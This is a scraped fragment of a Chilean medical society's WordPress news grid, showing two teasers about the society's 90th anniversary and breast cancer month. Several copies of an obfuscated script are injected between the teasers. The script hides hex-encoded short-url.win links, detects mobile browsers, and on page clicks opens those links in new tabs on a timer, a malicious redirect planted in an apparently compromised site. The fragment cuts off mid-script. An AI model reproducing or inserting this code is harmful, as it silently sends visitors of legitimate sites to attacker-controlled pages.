i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/21824" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="90 años de historia, compromiso y futuro 🌸"><img loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" title="Sochog90años" srcset="https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-150x150.jpeg 150w, https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-300x298.jpeg 300w, https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-768x762.jpeg 768w, https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-256x256.jpeg 256w, https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos.jpeg 1074w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/21824" class="vc_gitem-link" title="90 años de historia, compromiso y futuro 🌸">90 años de historia, compromiso y futuro 🌸</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/21819" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="SOCHOG SE UNE AL MES DEL CÁNCER DE MAMA"><img loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/10/89a3217a-8364-4dea-87fd-f5e6d7cc7371-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" title="89a3217a-8364-4dea-87fd-f5e6d7cc7371" srcset="https://sochog.cl/wp-content/uploads/2025/10/89a3217a-8364-4dea-87fd-f5e6d7cc7371-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2025/10/89a3217a-8364-4dea-87fd-f5e6d7cc7371-256x256.jpg 256w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/21819" class="vc_gitem-link" title="SOCHOG SE UNE AL MES DEL CÁNCER DE MAMA">SOCHOG SE UNE AL MES DEL CÁNCER DE MAMA</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 